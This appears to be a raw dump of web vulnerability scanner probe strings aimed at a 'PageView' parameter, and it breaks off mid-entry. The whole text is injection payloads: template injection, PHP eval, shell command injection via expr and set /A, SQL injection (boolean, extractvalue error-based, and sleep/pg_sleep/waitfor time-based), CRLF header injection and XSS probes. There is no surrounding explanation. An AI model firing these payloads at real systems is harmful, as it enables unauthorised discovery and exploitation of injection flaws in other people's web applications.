\u0025>","${(827037520+988137187)?c}","#set($c=849355918+988923100)${c}$c","${852848122+810838939}","\/*1*\/{{869679280+932418466}}","expr 942194429 + 926178137","PageView$(expr 870179096 + 879852136)","PageView&set \/A 915844767+994233758","'-var_dump(md5(919807672))-'","PageView|expr 986554290 + 835139334","${942564267+833447522}","${\u0040var_dump(md5(317899048))};","PageView\nexpr 921617076 + 982496889","fweakdwuixvxcajgfbgs","PageView\"and\"r\"=\"q","PageView'and'a'='b","expr 962414867 + 815682440","PageView&set \/A 969212816+813267442","PageView$(expr 841655778 + 967358331)","PageView|expr 966825893 + 891545840","PageView\nexpr 969922205 + 856400513","urkjqhoackwtrjyzumca","nl2g.com","\u003C\u0025- 907021483+839595855 \u0025>","${977814966+839338575}","'-var_dump(md5(961942312))-'","#set($c=811758322+965002956)${c}$c","${(989660629+991067091)?c}","${\u0040var_dump(md5(135485629))};","${966077995+862249818}","\/*1*\/{{813897903+861886852}}","extractvalue(1,concat(char(126),md5(1101740444)))","PageView\"and\"b\"=\"g","PageView'and'i'='u","\/*1*\/{{943426990+846206918}}","${(806698911+903751724)?c}","\u003C\u0025- 981509043+845401127 \u0025>","${861667261+951387907}","#set($c=975793812+849341493)${c}$c","n1hg.com","${848988949+850101059}","'-var_dump(md5(308187413))-'","PageView$(expr 932596944 + 840807921)","PageView&set \/A 843012291+931752343","${\u0040var_dump(md5(969507248))};","expr 942195610 + 802838647","PageView|expr 990501990 + 887378662","PageView\nexpr 986351994 + 959055420","extractvalue(1,concat(char(126),md5(1947009440)))","cmllppradkvhfvlxzqix","eg0gsu5p06","PageViewsbalml54jx","mai9nax1dl","PageViewbl5mktamfp","b1hloy37o1","PageView7zaxdj8v5c","PageViewl4cxrn6pwj","kkn0659glq","PageViewjshwainpk1","sjffnfxkk1","PageViewr3euj0u2pi","cn3rw4qwe5","73mz.com","${887502203+965346199}","h0putidhl3","PageView8t82xjdpr9","#set($c=903915733+891059605)${c}$c","\u003C\u0025- 890900984+822268726 \u0025>","${956491016+930527535}","${(930974140+949565215)?c}","\/*1*\/{{887580562+924634399}}","mwkqcuuksevllgtrzppg","${\u0040var_dump(md5(217587556))};","'-var_dump(md5(125350352))-'","PageView|expr 834498152 + 978757048","PageView&set \/A 965230926+936514098","PageView\nexpr 870623257 + 918589172","expr 869904117 + 816271696","PageView$(expr 812820253 + 837750810)","extractvalue(1,concat(char(126),md5(1702013250)))","PageView\"and\"g\"=\"y","PageView'and'b'='a","PageViewo0at56mhy1","sprmuyp38c","i50wmrbqhv","PageViewe8pfp7i8go","PageViewp88o6iu2sj","cs7h2gnkr5","cr5r2dpt6e","PageViewur8gjwjm5j","PageViewnskahfxghv","e3rg6a52ah","tcz4oonase","PageViewx2wqz3sr2m","kuzy9q9ko5","PageViewhdil3473ns","PageView'and'm'='x","PageView\"and\"f\"=\"w","dca4.com","extractvalue(1,concat(char(126),md5(1246592506)))","'-var_dump(md5(651885303))-'","expr 880518740 + 945201753","${\u0040var_dump(md5(764628303))};","PageView&set \/A 877903492+807947733","kktzonplgbwvjkrxiknz","PageView|expr 906498033 + 844923834","PageView$(expr 801707861 + 984320187)","PageView\nexpr 849168538 + 900213364","\u003C\u0025- 828455355+869369388 \u0025>","#set($c=824136095+985831104)${c}$c","${(821307838+969085770)?c}","${893147333+824864549}","\/*1*\/{{892715075+902979786}}","${864308890+829679927}","PageView\"and\"c\"=\"s","PageView'and'i'='k","extractvalue(1,concat(char(126),md5(1972279541)))","\u003C\u0025- 834966944+950778589 \u0025>","${(918765448+907298617)?c}","#set($c=976628015+840010502)${c}$c","${849422730+971057126}","\/*1*\/{{937750989+904774354}}","ws7g.com","expr 853376626 + 803576470","PageView&set \/A 890631460+863306623","PageView$(expr 817434399 + 903926720)","PageView|expr 863609170 + 804700551","PageView\nexpr 927215536 + 809081457","'-var_dump(md5(972625811))-'","${\u0040var_dump(md5(464736299))};","${910094336+970560887}","rkcbwkdpxfuulyaxvfrw","PageView\"and\"x\"=\"z","extractvalue(1,concat(char(126),md5(1641253503)))","PageView&set \/A 908609712+864830630","expr 829929601 + 999298788","PageView$(expr 810892296 + 839157126)","PageView|expr 939523442 + 839431365","PageView\nexpr 855079127 + 933019385","\u003C\u0025- 945513852+893706504 \u0025>","\/*1*\/{{992237863+956885009}}","${(997644368+986136466)?c}","${990790916+975522846}","#set($c=834862454+850704372)${c}$c","${\u0040var_dump(md5(221413514))};","'-var_dump(md5(770805833))-'","${983141645+914464527}","kuypkhbnsruiltgyevev","az6b.com","extractvalue(1,concat(char(126),md5(1744758338)))","PageView\"and\"z\"=\"s","mauybptgyfdzzjjbrmwj","PageView'and'n'='f","PageView\"and\"p\"=\"g","extractvalue(1,concat(char(126),md5(1375189739)))","extractvalue(1,concat(char(126),md5(1538831591)))","PageView\"and\"a\"=\"t","PageView'and'h'='z","fwdnbbifckdefnbtyztw","jyulepyauhbwheflwvmu","PageView'and'e'='q","PageView\"and\"s\"=\"g","extractvalue(1,concat(char(126),md5(1331336121)))","${861336455+915003840}","#set($c=871423165+921546892)${c}$c","\/*1*\/{{839869359+922610082}}","3wug.com","${(863912871+963452715)?c}","\u003C\u0025- 851935692+809146718 \u0025>","PageView$(expr 814687294 + 918407468)","PageView&set \/A 948511964+846679868","expr 890509582 + 871391701","PageView\nexpr 986323240 + 845070391","PageView|expr 844327219 + 817476890","'-var_dump(md5(609329304))-'","${\u0040var_dump(md5(390729223))};","${976613167+812293776}","fethbzgomoyvqjngewrj","PageView\"and\"g\"=\"p","PageView'and'v'='i","extractvalue(1,concat(char(126),md5(1907988975)))","expr 889943555 + 949073433","PageView$(expr 997567724 + 906713458)","PageView|expr 944810027 + 983819825","PageView&set \/A 913689956+933744585","PageView\nexpr 961602738 + 934309058","\u003C\u0025- 941124077+956471685 \u0025>","#set($c=947392711+898248825)${c}$c","\/*1*\/{{947329141+842669343}}","${(931898584+826954261)?c}","${971727374+858164014}","hur3.com","'-var_dump(md5(994393722))-'","${\u0040var_dump(md5(689616743))};","qtcjvzguioywidaweojq","${918174924+944975262}","PageView'and'v'='x","xpp1.com","extractvalue(1,concat(char(126),md5(1468387481)))","'-var_dump(md5(560208806))-'","${\u0040var_dump(md5(841797430))};","\u003C\u0025- 867890972+929976109 \u0025>","#set($c=946242068+872124518)${c}$c","${(838255801+821149923)?c}","${970604688+898567431}","\/*1*\/{{883183575+947496522}}","PageView\"and\"f\"=\"r","PageView'and'n'='z","${863010034+991612101}","expr 836577336 + 969245472","PageView&set \/A 807327860+891057165","PageView$(expr 897521239 + 866668445)","\u003C\u0025- 855240332+821974273 \u0025>","#set($c=850611220+989160933)${c}$c","PageView|expr 956537871 + 865754826","${(826556244+977611135)?c}","PageView\nexpr 871076823 + 894390353","${958297256+978313731}","\/*1*\/{{968157359+859041758}}","nolpegmthctqisduqrsa","shod.com","extractvalue(1,concat(char(126),md5(1682350108)))","expr 985437982 + 861805716","PageView&set \/A 955378954+833594475","'-var_dump(md5(751279423))-'","PageView$(expr 887527394 + 996649195)","${\u0040var_dump(md5(174359417))};","PageView|expr 905305796 + 886069146","PageView\nexpr 963512606 + 884323239","${804872300+978239921}","joxrazwozszlasrkbbzb","PageView\"and\"r\"=\"z","PageView'and'v'='y","${(820563705+893405168)?c}","\u003C\u0025- 897813220+829144506 \u0025>","\/*1*\/{{921424110+847294521}}","${983536018+887722780}","#set($c=898316575+871470201)${c}$c","extractvalue(1,concat(char(126),md5(1977986049)))","${948531458+826930878}","${\u0040var_dump(md5(428796294))};","'-var_dump(md5(326079514))-'","expr 988359101 + 805190745","PageView$(expr 938768966 + 991662324)","PageView\nexpr 947628458 + 912404616","PageView&set \/A 842865136+823132698","PageView|expr 812147530 + 819058466","0gl6.com","oaylbelkneuothwsyeip","extractvalue(1,concat(char(126),md5(1643365707)))","\u003C\u0025- 997112871+894598179 \u0025>","#set($c=949406894+854276699)${c}$c","${963189952+857766821}","${(856181213+872839346)?c}","\/*1*\/{{811306493+852495595}}","expr 944597239 + 921606394","PageView&set \/A 863454875+950157084","PageView$(expr 896324507 + 876113557)","PageView\nexpr 889945610 + 828019452","PageView|expr 820665565 + 911948758","fz5e.com","PageView'and'z'='r","PageView\"and\"z\"=\"v","cyhkqqeoxxqcvwbfqyvk","${995318844+867156446}","'-var_dump(md5(619512443))-'","${\u0040var_dump(md5(522966289))};","w63o5qmi3pku1cza8wlazfpax13vrmtmoag24trkf9","PageView\"and\"k\"=\"d","PageView'and'x'='g","7qvl.com","${\u0040var_dump(md5(148941395))};","'-var_dump(md5(290438393))-'","pyopklensugetxuhssmr","PageView$(expr 925223650 + 935987657)","extractvalue(1,concat(char(126),md5(1555730413)))","PageView\nexpr 988225144 + 824569279","${873539720+940270730}","PageView&set \/A 932841099+979052613","expr 877648403 + 974548707","PageView|expr 988855500 + 997322637","#set($c=921183110+830824598)${c}$c","${907001606+988573949}","\u003C\u0025- 866522964+938688934 \u0025>","${(845637080+850277025)?c}","\/*1*\/{{861743356+932022843}}","PageView\"and\"c\"=\"r","PageView'and'm'='t","extractvalue(1,concat(char(126),md5(1063310381)))","\u003C\u0025- 891003533+839669620 \u0025>","${802367465+846435283}","#set($c=978167658+851055029)${c}$c","${(959888947+878835978)?c}","\/*1*\/{{863025252+947689816}}","PageView|expr 842854763 + 839585601","PageView\nexpr 922513074 + 821096302","expr 906044952 + 881702778","PageView&set \/A 997771442+963041746","PageView$(expr 916653664 + 977505568)","2teg.com","${906678033+844055634}","irsatvfafkclucpkpvft","${\u0040var_dump(md5(640120452))};","'-var_dump(md5(483269922))-'","${962112093+898755035}","${\u0040var_dump(md5(462489675))};","'-var_dump(md5(342940142))-'","\u003C\u0025- 831416884+815465430 \u0025>","#set($c=851141426+819263228)${c}$c","\/*1*\/{{839353177+987622558}}","${828717046+984955567}","${(849780880+972855873)?c}","extractvalue(1,concat(char(126),md5(1857863199)))","PageView\"and\"o\"=\"n","PageView'and'p'='q","ikywlpqpdzwremxeqizq","expr 886051356 + 884712430","04gc.com","PageView&set \/A 961031860+892290985","PageView$(expr 954169771 + 867094086)","PageView|expr 937061216 + 902231182","PageView\nexpr 937560084 + 968795452","PageView\"and\"t\"=\"e","extractvalue(1,concat(char(126),md5(1754013271)))","expr 976233268 + 917056879","PageView&set \/A 913464714+888549397","PageView$(expr 874807961 + 982294323)","PageView|expr 801908900 + 999556287","PageView\nexpr 951002843 + 807382748","${925621127+802554047}","#set($c=928419625+914975149)${c}$c","\u003C\u0025- 807810690+898538457 \u0025>","${(831113726+904481597)?c}","${804734200+928288999}","\/*1*\/{{987707306+992910159}}","'-var_dump(md5(844650599))-'","${\u0040var_dump(md5(237240397))};","slmc.com","rhevyehmreuruyyijrxz","pavat8em6u","PageViewpiqkqs0yuv","PageView{{die('hunteraaaaaa')}}\ufffd","PageView{{die('hunteraaaaaa')}}\u003C!--","PageView{{die('hunter'.'aaaaaa')}}","PageView{{","PageView{{die\/**\/('hunteraaaaaa')}}","PageView{{die('hunteraaaaaa')}}","yBIcK\u003CyBIcK>yBIcK'yBIcK\"yBIcK\/yBIcK-yBIcK","yBIcK","ZVHSe","ZVHSe\u003CZVHSe>ZVHSe'ZVHSe\"ZVHSe\/ZVHSe-ZVHSe","{php}1977-10-18{\/php}","{php}1991-30-13{\/php}","\u003C\u0025=2013-11-10\u0025>","\u003C\u0025=1985-20-26\u0025>","{2024-10-12}","{2018-40-16}","${1992-11-27}","${2016-10-16}","{{2022-11-00}}","{{2003-11-17}}","atxcltegyafkginttdzhr; 7754894179-3698187010","PageView&& expr 6836764401 - 3004565774","atxcltegyafkginttdzhr|| 4520150549-3199418832","atxcltegyafkginttdzhr|| 6446145875-1589529640","atxcltegyafkginttdzhr; 6749692867-3104990613","PageView; expr 6131502446 - 403565345#","mGxDKJIXzp\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView\ufffd'))\/**\/And\/**\/SleeP(9) --","2011-50-14","mGxDKJIXzp\ufffd')\/**\/And\/**\/SleeP(6) --","2017-11-13","mGxDKJIXzp\ufffd' \/**\/And\/**\/SleeP(8) --","xbmNM","xbmNM\u003CxbmNM>xbmNM'xbmNM\"xbmNM\/xbmNM-xbmNM","PageView\"and\"x\"=\"w","PageView'and'u'='q","mb0i.com","{php}2004-40-30{\/php}","{php}1988-40-15{\/php}","extractvalue(1,concat(char(126),md5(1243388308)))","\u003C\u0025=1993-11-20\u0025>","\u003C\u0025=2002-10-18\u0025>","${929240524+980160347}","#set($c=890575843+973424051)${c}$c","\u003C\u0025- 838292832+998663829 \u0025>","${(830426280+857568369)?c}","\/*1*\/{{949405762+898115267}}","${923298231+828627057}","zzpkzwygpzuxgxftkujx","'-var_dump(md5(777822395))-'","expr 819393063 + 833435382","PageView&set \/A 874334888+833650162","PageView$(expr 818823696 + 911359473)","PageView|expr 915945473 + 869491374","PageView\nexpr 843111065 + 954368798","{2019-10-15}","${\u0040var_dump(md5(708835431))};","{1989-60-50}","${2018-10-14}","${1999-11-16}","{{1983-10-13}}","{{2000-50-10}}","ajqpbnxpylzidipnolzkw; 5477918527-51696524","ajqpbnxpylzidipnolzkw|| 7554150331-3671871763","1994-11-22","1974-10-15","ajqpbnxpylzidipnolzkw|| 6258088174-1963383470","ajqpbnxpylzidipnolzkw; 7464408767-3140334451","PageView; expr 4905906485 - 2729307761#","PageView&& expr 5098715567 - 1843114023","lJcuBSrGci\ufffd')\/**\/And\/**\/SleeP(7) --","lJcuBSrGci\ufffd'))\/**\/And\/**\/SleeP(8) --","lJcuBSrGci\ufffd' \/**\/And\/**\/SleeP(7) --","PageView'and'f'='m","PageView\"and\"r\"=\"y","yrh6.com","extractvalue(1,concat(char(126),md5(1018242965)))","#set($c=915318296+966592210)${c}$c","${926659536+888630272}","${(835856316+810957023)?c}","\/*1*\/{{866829480+911061491}}","\u003C\u0025- 903250503+802497073 \u0025>","expr 818316535 + 804258650","PageView&set \/A 848268143+826466902","PageView|expr 850690181 + 947373133","PageView\nexpr 938698456 + 977905624","PageView$(expr 979655803 + 823715900)","${\u0040var_dump(md5(550885453))};","'-var_dump(md5(913973969))-'","${990314483+998900303}","njfcmzjwpkzbxgcxpeaw","PageView'and'g'='z","extractvalue(1,concat(char(126),md5(1973935338)))","yek2.com","\u003C\u0025- 974516174+840182376 \u0025>","#set($c=905107015+985500406)${c}$c","\/*1*\/{{929361350+819299200}}","${(896960398+948856457)?c}","${870660612+861405207}","expr 815009833 + 961254397","PageView|expr 801578427 + 928559382","PageView\nexpr 804582279 + 884521007","PageView$(expr 815705913 + 994824861)","PageView&set \/A 962609799+989088922","${852265903+826621843}","dhbkrlgquqcwvmqenuot","${\u0040var_dump(md5(119530531))};","'-var_dump(md5(915374946))-'","extractvalue(1,concat(char(126),md5(1309481062)))","PageView\"and\"r\"=\"h","PageView'and'd'='w","PageView\"and\"f\"=\"x","PageView'and'd'='a","clahofugemxowtgdvzii","extractvalue(1,concat(char(126),md5(1901078733)))","umcyzsyqjkxujldtxbcz","PageView\"and\"s\"=\"x","PageView'and'b'='k","extractvalue(1,concat(char(126),md5(1363515889)))","'-var_dump(md5(700693705))-'","${\u0040var_dump(md5(950750871))};","uc6u.com","${858252159+993067755}","\u003C\u0025- 845701404+993607146 \u0025>","#set($c=997317964+865193667)${c}$c","expr 846150469 + 957302183","${(963706678+842468848)?c}","${808362808+802740803}","\/*1*\/{{817621815+921818664}}","PageView|expr 868058006 + 978699462","PageView&set \/A 831317967+965841000","PageView\nexpr 870244378 + 897457488","PageView$(expr 802084456 + 980792192)","pjyucxyhnvkbkaitledd","PageView\"and\"x\"=\"i","PageView'and'l'='w","PageView'and'b'='q","PageView\"and\"g\"=\"s","extractvalue(1,concat(char(126),md5(1779813046)))","extractvalue(1,concat(char(126),md5(1513705867)))","ndhjadnxuauwdiumwuur","xzrlxvzlnxyguybvjzbp","PageView\"and\"i\"=\"e","PageView'and'b'='c","extractvalue(1,concat(char(126),md5(1899847044)))","yjkoshecebnegdiqsilp","PageView\"and\"o\"=\"l","\u003C\u0025- 912966708+886765616 \u0025>","#set($c=987393372+857258732)${c}$c","${(837076593+931873277)?c}","expr 940531335 + 946135483","${832979614+915140312}","\/*1*\/{{977664471+838203592}}","PageView&set \/A 908452102+804741415","PageView|expr 807962443 + 914508584","PageView$(expr 805466438 + 956676556)","PageView\nexpr 806200500 + 958446604","xhvg.com","${820067546+812172418}","'-var_dump(md5(380778643))-'","${\u0040var_dump(md5(416033376))};","extractvalue(1,concat(char(126),md5(1882518331)))","fwiuspggzoznidemtsoi","PageView\"and\"d\"=\"b","PageView'and'r'='l","extractvalue(1,concat(char(126),md5(1161487896)))","\u003C\u0025- 922940586+838792393 \u0025>","${(927874605+879753083)?c}","#set($c=894480266+985908716)${c}$c","${916523910+969233505}","\/*1*\/{{816211197+816834788}}","expr 974237817 + 948093720","PageView&set \/A 974420264+978411028","PageView$(expr 976388536 + 832642996)","PageView|expr 825930729 + 979996438","PageView\nexpr 898109404 + 900843138","g3s5.com","'-var_dump(md5(871717816))-'","${\u0040var_dump(md5(289348871))};","${827103703+819055864}","eondsefprmyxvjvgplxv","PageView19153981' or 6363=6366--","PageView23211579' or '6528'='6535","PageView92951101' or 2101=2101--","PageView90244943' or 9964=9968--","PageView43769122' or '4675'='4681","PageView56308105' or 9200=9200--","PageView17890745' or '3725'='3725","PageView21287385' or 2334=2334--","PageView32182308' or '6756'='6756","PageView75893749' or 6671=6678--","PageView88172576' or '2175'='2177","PageView74152014' or '6696'='6696","PageView94182310' or 7872=7873--","PageView97718986' or 2498=2503--","PageView16823936' or 7213=7222--","PageView22727858' or '2174'='2174","PageView67405335' or 5883=5883--","PageView47746820' or 7146=7146--","PageView42074035' or 3017=3017--","PageView68981176' or '7550'='7551","PageView39593218' or 6140=6148--","PageView95622883' or 6036=6036--","PageView77300032' or '5127'='5129","PageView29110591' or '7478'='7478","PageView79609658' or '3020'='3023","PageView58944811' or '1539'='1539","PageView54336075' or '5850'='5851","PageView76101227' or '9276'='9276","oxpgwidauhbms4q2zoc2q7g2otunio8kwco0fn6bv","t4yl3nkf1mirz9x76tj7xcn7vy1spsix6pydp0go5","g3k82aj209heywwu5giuwzmuul0foffd35vtmgd42","e1g608h0y7fcwuus3egsuxkssjydmag941wpnce03","6ek0o96bhh","PageViewbi6dv9vm8l","PageView6pomuicwu5","j5o6gw06z6","`z'z\"${{\u0025{{\\","djxosk8hc8","PageViewci11usr9lb","PageView60614546' or 9945=9952--","PageView46606640' or '2175'='2180","PageView' AND pg_sleep(20)--","PageView86827061' or 8776=8776--","PageView'(select*from(select(sleep(20)))a)'","PageView')waitfor delay'0:0:20'--","PageView' waitfor delay'0:0:20'--","PageView',''||pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView26723923' or '8639'='8639","PageView'+(select*from(select(sleep(20)))a)+'","PageView\"and\"z\"=\"f","PageView'and'g'='l","\/*1*\/{{987037993+902928031}}","\u003C\u0025- 873810669+848294396 \u0025>","#set($c=813809742+863654003)${c}$c","${838607496+931980505}","${\u0040var_dump(md5(466832223))};","${871426113+801917102}","'-var_dump(md5(656878720))-'","${(925690914+888443000)?c}","expr 955139088 + 961905204","PageView$(expr 974610051 + 856303545)","PageView&set \/A 994872636+832222318","PageView\nexpr 974199664 + 914563265","PageView|expr 809980606 + 966758769","tmyzdgjutckatltmhtgo","457t.com","extractvalue(1,concat(char(126),md5(1021771085)))","\u003C\u0025- 919354062+829265669 \u0025>","${(889146304+821344716)?c}","#set($c=860702770+947613170)${c}$c","${930567941+941319153}","\/*1*\/{{861791642+845756875}}","PageView'and'm'='a","PageView|expr 869192097 + 965876087","PageView&set \/A 826447096+802640231","expr 955941932 + 847843434","PageView\nexpr 896035603 + 988005217","PageView$(expr 838265455 + 885076064)","679f.com","${950037301+983687940}","'-var_dump(md5(548610725))-'","${\u0040var_dump(md5(630762870))};","tzgcuewmhwnscoevfwdf","extractvalue(1,concat(char(126),md5(1550703965)))","#set($c=913634564+879414045)${c}$c","${843206131+874113626}","\u003C\u0025- 804937839+839481841 \u0025>","\/*1*\/{{907972775+923945960}}","${(980768816+806950263)?c}","${836322409+872942071}","extractvalue(1,concat(char(126),md5(1596193913)))","PageView|expr 932602400 + 862887195","${\u0040var_dump(md5(996757961))};","PageView&set \/A 972060097+948000006","PageView$(expr 998462930 + 828787268)","expr 989439357 + 885285060","PageView\nexpr 939069881 + 865723611","'-var_dump(md5(439069289))-'","tfelojwtnbvutohclobz","oyay.com","PageView\\r\\nCRLF-Header:CRLF-Value","PageView\u00250d\u00250aCRLF-Header:CRLF-Value","PageView\r\nCRLF-Header:CRLF-Value","66vi.com","'-var_dump(md5(386789101))-'","${\u0040var_dump(md5(698538872))};","\u003C\u0025- 909549467+944452010 \u0025>","${(845586341+840024290)?c}","\/*1*\/{{863284264+875322109}}","#set($c=860963621+858128422)${c}$c","${870509922+816174687}","${909019610+938963611}","kufsfrkigihbbzfptwfs","expr 831609166 + 942345966","PageView&set \/A 860364489+900799941","PageView$(expr 902491655 + 901546880)","PageView|expr 974917697 + 887466003","PageView\nexpr 834903472 + 915716902","extractvalue(1,concat(char(126),md5(1895367960)))","PageView\"and\"l\"=\"d","g7xt.com","PageView\nexpr 961240664 + 833232695","expr 928802794 + 997270706","PageView&set \/A 867049396+886282086","PageView$(expr 954847534 + 916479141)","PageView|expr 977915837 + 804067136","#set($c=841870851+970755574)${c}$c","\u003C\u0025- 818812795+927168301 \u0025>","${(933120644+911580790)?c}","${848422176+891830300}","\/*1*\/{{914591632+931479157}}","'-var_dump(md5(732848682))-'","${\u0040var_dump(md5(349498391))};","${984003994+867928286}","xwiyoeegoxuupdbpgjhh","PageView\"and\"r\"=\"x","PageView'and'u'='w","extractvalue(1,concat(char(126),md5(1920964204)))","\u003C\u0025- 979603603+992240725 \u0025>","#set($c=949636692+879941497)${c}$c","${(972149098+835958573)?c}","${974178452+817771624}","\/*1*\/{{919387929+906922892}}","gq5w.com","PageView$(expr 935503670 + 919800940)","PageView&set \/A 935899977+868715079","expr 895751622 + 821512920","PageView|expr 875060603 + 953003184","PageView\nexpr 904107517 + 895717851","'-var_dump(md5(204218833))-'","${\u0040var_dump(md5(329769942))};","${860704368+847569527}","bnbzfbasxxbuefawptwc","PageView\"and\"m\"=\"g","PageView'and'f'='v","extractvalue(1,concat(char(126),md5(1259674854)))","\/*1*\/{{980878968+835854693}}","#set($c=981551643+908349873)${c}$c","\u003C\u0025- 911626045+801635939 \u0025>","${806583364+907209759}","${(814384678+954255464)?c}","zwfw.com","expr 876984256 + 908846381","PageView|expr 829218113 + 962033374","PageView&set \/A 912216105+951230676","'-var_dump(md5(878312622))-'","PageView$(expr 943966746 + 961602799)","${\u0040var_dump(md5(941501858))};","PageView\nexpr 896820483 + 949104479","${899657124+996552479}","ssrkbkgiltqvcqkgthaq","PageView'and'x'='n","PageView\"and\"l\"=\"t","PageView&set \/A 887445740+931732450","expr 857038498 + 803511193","PageView\nexpr 912731324 + 837202087","PageView|expr 892992261 + 887812105","PageView$(expr 906394472 + 894621108)","#set($c=992558915+976709485)${c}$c","\u003C\u0025- 896910007+811675938 \u0025>","${(924642541+828403157)?c}","${826584019+858898351}","extractvalue(1,concat(char(126),md5(1037371367)))","\/*1*\/{{898343752+831033218}}","uqwd.com","'-var_dump(md5(418472415))-'","${\u0040var_dump(md5(632322569))};","${933680013+894184538}","fbafhugsnrgrikfkkuom","PageView\"and\"q\"=\"i","PageView'and'u'='y","\u003C\u0025- 851537182+949910512 \u0025>","#set($c=804759438+819679163)${c}$c","${919061643+940819605}","${(870345961+958173468)?c}","\/*1*\/{{829941306+928574638}}","gm50.com","expr 974136273 + 881186726","PageView&set \/A 939747612+898227372","PageView$(expr 997979784 + 898294396)","PageView|expr 949805454 + 840561788","PageView\nexpr 819666338 + 990901378","extractvalue(1,concat(char(126),md5(1098771459)))","${808565756+870726965}","'-var_dump(md5(172149700))-'","${\u0040var_dump(md5(614012519))};","ylzcfqkywzkxhgqwifge","\u003C\u0025- 840338612+996919164 \u0025>","${990530264+931583156}","\/*1*\/{{942311412+975073651}}","'-var_dump(md5(813423351))-'","${\u0040var_dump(md5(125794969))};","${(815840640+804924479)?c}","#set($c=969369503+804817819)${c}$c","${843037127+955920829}","dor2.com","PageView'and'b'='h","PageView$(expr 973953153 + 977962548)","PageView|expr 867034287 + 807048524","wkusxnhkgduwdcekljje","expr 887977831 + 997395318","PageView&set \/A 844537186+804006445","PageView\nexpr 940728722 + 827228029","PageView'and'f'='h","PageView\"and\"g\"=\"n","\/*1*\/{{988309992+824620217}}","#set($c=882963002+915344813)${c}$c","\u003C\u0025- 841092865+926268274 \u0025>","${875445162+900712077}","${(927040051+991621136)?c}","PageView$(expr 922971708 + 874813761)","PageView|expr 986062275 + 854377785","PageView\nexpr 819695042 + 958397214","expr 810918203 + 821530016","PageView&set \/A 974147265+820128664","${895028549+855550667}","extractvalue(1,concat(char(126),md5(1289741882)))","naig.com","${\u0040var_dump(md5(758045116))};","'-var_dump(md5(830920251))-'","iwhnxxmcmxxwjnxfkcxo","PageView'and'c'='h","PageView\"and\"o\"=\"o","extractvalue(1,concat(char(126),md5(1611897630)))","\u003C\u0025- 822060793+846434648 \u0025>","${842062697+961331710}","\/*1*\/{{882315845+818128032}}","${(934943892+998933901)?c}","PageView|expr 930743244 + 820453972","#set($c=980413991+993058130)${c}$c","PageView\nexpr 849143475 + 853498388","PageView&set \/A 938370153+961169880","expr 848033730 + 972471222","PageView$(expr 850612149 + 807133688)","hudr.com","${967145118+974980540}","'-var_dump(md5(831289680))-'","${\u0040var_dump(md5(686454520))};","qizznkyuphxetsyonlxj","PageView'and's'='s","PageView'and'u'='x","PageView\"and\"g\"=\"q","extractvalue(1,concat(char(126),md5(1499412009)))","k5yf.com","#set($c=874326626+911450972)${c}$c","\/*1*\/{{816304894+998854381}}","\u003C\u0025- 981308795+856811395 \u0025>","${987142825+803167926}","${(934290511+923367563)?c}","expr 944803801 + 977336999","PageView$(expr 989442630 + 887522225)","PageView&set \/A 821164015+954275827","PageView|expr 829152500 + 812819247","PageView\nexpr 926745182 + 967927647","lpsogvqbmnrezqbcqfch","${804672139+974309619}","${\u0040var_dump(md5(468263498))};","'-var_dump(md5(584409167))-'","extractvalue(1,concat(char(126),md5(1705347442)))","expr 822647993 + 836012047","PageView&set \/A 857095979+900692750","PageView$(expr 899721421 + 970424474)","PageView|expr 908882808 + 990113415","PageView\nexpr 894062471 + 958943505","PageView\"and\"f\"=\"z","PageView'and'w'='m","045y.com","\u003C\u0025- 941537005+873561272 \u0025>","#set($c=952553699+965031899)${c}$c","${857499290+872367855}","${(898280335+848029450)?c}","\/*1*\/{{930546436+844021294}}","'-var_dump(md5(461712931))-'","${\u0040var_dump(md5(781842049))};","${832186848+999724926}","nksiedsdtelbfhwrxejv","PageView\"and\"d\"=\"k","PageView\"and\"z\"=\"z","PageView'and'm'='g","PageView'and'z'='z","extractvalue(1,concat(char(126),md5(1876683763)))","nfhxbaymzcxpdkvokevq","PageView'and'z'='n","PageView'and'v'='v","k0u8.com","${(894145555+954892275)?c}","\u003C\u0025- 868224473+933613394 \u0025>","#set($c=855621304+868878046)${c}$c","\/*1*\/{{914508216+906813697}}","${807629152+916910277}","extractvalue(1,concat(char(126),md5(1247167601)))","PageView|expr 874811304 + 985944619","expr 890894314 + 888712396","${822950534+800547429}","PageView&set \/A 936219173+893380315","PageView\nexpr 857401179 + 839260951","'-var_dump(md5(210069078))-'","PageView$(expr 860203438 + 863659234)","${\u0040var_dump(md5(139698980))};","oplqetxdcswwkteroxgs","PageView\"and\"d\"=\"s","PageView'and'k'='b","PageView\"and\"q\"=\"q","extractvalue(1,concat(char(126),md5(1382701273)))","nflaexviwdfjaeqbzfod","extractvalue(1,concat(char(126),md5(1326962337)))","tawdkdmdwxdbqstorsbj","PageView\"and\"g\"=\"t","PageView'and'u'='g","${841654853+961871746}","v6gp.com","#set($c=984784895+966941397)${c}$c","${922635193+981786682}","\/*1*\/{{834066991+951693551}}","\u003C\u0025- 996636540+927469944 \u0025>","${(867679771+851935087)?c}","${\u0040var_dump(md5(882305147))};","'-var_dump(md5(916970198))-'","PageView&set \/A 893030949+930143383","expr 823253664 + 858075917","PageView\nexpr 860091487 + 882321031","PageView$(expr 831017896 + 865282742)","PageView|expr 989407575 + 977281891","extractvalue(1,concat(char(126),md5(1899296175)))","captmffmccmykrqelzxn","PageView'and's'='l","\u003C\u0025- 847888254+930680246 \u0025>","${(815384630+977204915)?c}","${936512134+802171833}","#set($c=982881998+811065839)${c}$c","\/*1*\/{{913703795+872591699}}","extractvalue(1,concat(char(126),md5(1747033544)))","expr 971043482 + 984643425","PageView\nexpr 985894350 + 821665784","PageView&set \/A 869861931+927753824","PageView|expr 845484007 + 978102262","PageView$(expr 927667490 + 869895518)","9lu8.com","${\u0040var_dump(md5(159908166))};","'-var_dump(md5(580854784))-'","${833986235+928561540}","pfipxnaulfafnlgwzjeq","\u003C\u0025=1997-10-16\u0025>","{2015-11-16}","{2013-40-50}","${1972-00-14}","${2015-00-40}","afcrrcdwpgbbzhcffezof|| 6167842678-2229179477","afcrrcdwpgbbzhcffezof; 7802468646-2770350481","afcrrcdwpgbbzhcffezof|| 5698966760-176424157","PageView; expr 7600081641 - 1771322897#","afcrrcdwpgbbzhcffezof; 5698555819-2250274351","PageView&& expr 4435392051 - 2388167748","{{2010-00-50}}","{{2011-11-30}}","GbkIamibPl\ufffd' \/**\/And\/**\/SleeP(7) --","GbkIamibPl\ufffd'))\/**\/And\/**\/SleeP(8) --","PageView\ufffd' \/**\/And\/**\/SleeP(9) --","GbkIamibPl\ufffd')\/**\/And\/**\/SleeP(8) 